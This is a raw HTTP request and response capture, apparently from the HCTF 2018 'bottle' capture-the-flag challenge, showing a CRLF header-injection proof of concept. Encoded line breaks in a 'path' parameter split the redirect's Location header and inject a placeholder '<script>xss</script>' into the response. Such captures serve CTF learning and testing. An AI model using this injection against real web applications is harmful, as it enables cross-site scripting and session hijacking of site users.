 GET
/path?path=http://bottle.2018.hctf.io/user/%0a%0d%0a%0d<script>xss</script
> HTTP/1.1
Host: bottle.2018.hctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://bottle.2018.hctf.io/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1453094095.1541777684; _gid=GA1.2.536524137.1541777684;
bottle.session=c563aeda5e464ba8942d534824ce4de1
Connection: close
HTTP/1.1 302 Found
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 12 Nov 2018 14:24:03 GMT
Connection: close
Location: http://bottle.2018.hctf.io/user/
Content-Length: 148
<script>xss</script>
Content-Length: 0
Content-Security-Policy: default-src 'self'; script-src 'self'
Content-Type: text/html; charset=UTF-8